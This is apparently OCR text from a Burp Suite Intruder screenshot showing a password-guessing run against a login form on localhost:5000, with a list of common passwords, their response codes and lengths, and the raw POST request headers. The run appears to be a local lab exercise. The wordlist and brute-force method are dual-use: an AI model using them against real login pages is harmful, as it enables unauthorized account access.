 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 9888
1 1234 200 9888
2 admin 200 9888
3 root 200 9888
4 administrator 200 9888
5 toor 200 9888
6 123456 200 9888
7 12345 200 9743
8 !23456 200 9888
9 master 200 9888
10 abcdef 200 9888
11 password 200 9888
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://0.0.0.0:5000
10 Connection: close
Search...
0 matches
Finished